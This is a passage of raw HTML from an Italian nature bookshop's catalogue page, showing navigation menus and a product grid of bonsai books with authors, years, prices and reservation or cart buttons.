                                <a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html"><h3>Scienze della terra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



      <div class="container">                      
       <div class="row">
          <div class="col-sm-9 col-sm-push-3 main-coloumn">

                          <div class="category-description std">
           <p>Piante spontanee e piante coltivate, funghi, botanica</p>          </div> <!-- category-description std -->
        
          <div class="col-main">
             	      
             






    



    <div class="top-toolbar">
        

<div class="toolbar">

        <div class="sorter">
        
        <div class="view-mode">
                                  
        </div>

            
    </div> <!--sorter-->
    
                     <div class="ascending-descending-warpper"><a class="button-asc left" href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;dir=asc&amp;order=anno" title="Imposta ordine ascendente">             
              <span class="fa fa-angle-up"></span></a></div>             
        
           <div id="sort-by">
         <ul>
<!--             <script>-->
<!--                 var sortby = $("#sort-by li a").val();-->
<!--                 if(sortby == "Position"){-->
<!--                     alert("ccc");-->
<!--                 }-->
<!--             </script>-->
          <label class="left">Ordina per:</label>
            <li>
                <a href="#"> 
                                    anno                  <span class="right-arrow"></span> 
                </a>           
          <ul>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;dir=asc&amp;order=position">
                    Posizione                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;dir=asc&amp;order=anno">
                    Anno                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;dir=asc&amp;order=price">
                    Prezzo                </a>
              </li>
                      </ul> 
        </li>          
      </ul>
       
    </div> <!--sort-by--> 

    <div class="pager"> 
    
<!-- BEGIN LIMITER -->
    <div id="limiter">
     <ul>
      <label>View: </label>
       <li>
          <a href="#"> 
             
                 
             
                 
            21    
                        <span class="right-arrow"></span>
        </a>
        <ul>           
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;limit=5">
                 5              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;limit=10">
                 10              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;limit=15">
                 15              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;limit=21">
                 21              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;limit=25">
                 25              </a>
            </li>
                     
        </ul> 

        </li>
      </ul>
    </div>  <!--limiter-->
    


    
    
    
        <div class="pages">

        <label>Pagina:</label>

        <ol class="pagination">
        
        
        
                                    <li class="active"><a href="">1</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;p=2">2</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;p=3">3</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;p=4">4</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;p=5">5</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;p=2" title="prossimo">
                                           »   
                                    </a>
            </li>
                </ol>

    </div>
    
    
 
  </div> <!--pager-->
       
</div> <!--toolbar-->
    </div><!--top-toolbar-->

    <!-- BEGIN CATEGORY PRODUCTS -->
    <div class="category-products">
        
                

            <ul class="products-grid">
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/bonsai-1021865.html"
                                       title="BONSAI"
                                       class="product-image">
                                                                                <img id="product-collection-image-1021865"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788844075958_1.jpg"
                                             alt="BONSAI"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/bonsai-1021865.html"
                                           title="BONSAI">
                                            BONSAI                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        AA.VV.                                         (2025)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    12,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    11,40 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="1021865"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="BONSAI"/>
                                                            <input type="hidden" name="autore"
                                                                   value="AA.VV."/>
                                                            <input type="hidden" name="editore"
                                                                   value="DEMETRA"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2025"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/freestyle-bonsai.html"
                                       title="FREESTYLE BONSAI"
                                       class="product-image">
                                                                                <img id="product-collection-image-985397"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9780760371978_4.jpg"
                                             alt="FREESTYLE BONSAI"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/freestyle-bonsai.html"
                                           title="FREESTYLE BONSAI">
                                            FREESTYLE BONSAI                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        KELLERHALS J. MARVAL M.                                         (2022)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    25,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    23,75 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="985397"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="FREESTYLE BONSAI"/>
                                                            <input type="hidden" name="autore"
                                                                   value="KELLERHALS J. MARVAL M."/>
                                                            <input type="hidden" name="editore"
                                                                   value="COOL SPRING PRESS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2022"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/bonsai-991087.html"
                                       title="BONSAI"
                                       class="product-image">
                                                                                <img id="product-collection-image-991087"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788865207956_6.jpg"
                                             alt="BONSAI"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/bonsai-991087.html"
                                           title="BONSAI">
                                            BONSAI                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        SQUIRE D.                                         (2019)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    12,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    11,40 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="991087"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="BONSAI"/>
                                                            <input type="hidden" name="autore"
                                                                   value="SQUIRE D."/>
                                                            <input type="hidden" name="editore"
                                                                   value="IL CASTELLO"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2019"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/the-bonsai-beginner-s-bible.html"
                                       title="THE BONSAI BEGINNER S BIBLE"
                                       class="product-image">
                                                                                <img id="product-collection-image-959119"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9781784723699_3.jpg"
                                             alt="THE BONSAI BEGINNER S BIBLE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/the-bonsai-beginner-s-bible.html"
                                           title="THE BONSAI BEGINNER S BIBLE">
                                            THE BONSAI BEGINNER S BIBLE                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        CHAN P.                                         (2018)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    19,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    18,05 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="959119"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="THE BONSAI BEGINNER S BIBLE"/>
                                                            <input type="hidden" name="autore"
                                                                   value="CHAN P."/>
                                                            <input type="hidden" name="editore"
                                                                   value="OCTOPUS BOOKS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2018"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/l-arte-del-bonsai.html"
                                       title="L ARTE DEL BONSAI"
                                       class="product-image">
                                                                                <img id="product-collection-image-1015588"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788841214794_12.jpg"
                                             alt="L ARTE DEL BONSAI"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/l-arte-del-bonsai.html"
                                           title="L ARTE DEL BONSAI">
                                            L ARTE DEL BONSAI                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        RICCHIARI A.                                         (2018)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    28,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    26,60 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="1015588"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="L ARTE DEL BONSAI"/>
                                                            <input type="hidden" name="autore"
                                                                   value="RICCHIARI A."/>
                                                            <input type="hidden" name="editore"
                                                                   value="DE VECCHI"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2018"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/bonsai-1014428.html"
                                       title="BONSAI"
                                       class="product-image">
                                                                                <img id="product-collection-image-1014428"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788844048730_7.jpg"
                                             alt="BONSAI"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/bonsai-1014428.html"
                                           title="BONSAI">
                                            BONSAI                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        AA.VV.                                         (2017)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    7,90 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    7,51 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vcGlhbnRlLmh0bWw_Y2F0PTEyNg,,/product/1014428/form_key/Id6e8RJuCdS43jhp/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/bonsai-826227.html"
                                       title="BONSAI"
                                       class="product-image">
                                                                                <img id="product-collection-image-781463"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="BONSAI"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/bonsai-826227.html"
                                           title="BONSAI">
                                            BONSAI                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        RICCHIARI A.                                         (2016)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    29,50 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    28,03 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="781463"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="BONSAI"/>
                                                            <input type="hidden" name="autore"
                                                                   value="RICCHIARI A."/>
                                                            <input type="hidden" name="editore"
                                                                   value="BARBIERI EDITORE"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2016"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/kazari.html"
                                       title="KAZARI"
                                       class="product-image">
                                                                                <img id="product-collection-image-923030"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="KAZARI"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/kazari.html"
                                           title="KAZARI">
                                            KAZARI                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        ROSSI E.                                         (2016)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    49,50 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    47,03 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="923030"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="KAZARI"/>
                                                            <input type="hidden" name="autore"
                                                                   value="ROSSI E."/>
                                                            <input type="hidden" name="editore"
                                                                   value="CRESPI EDITORI"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2016"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/sentieri-bonsai-sine-qua-non.html"
                                       title="SENTIERI BONSAI. SINE QUA NON"
                                       class="product-image">
                                                                                <img id="product-collection-image-695314"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="SENTIERI BONSAI. SINE QUA NON"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
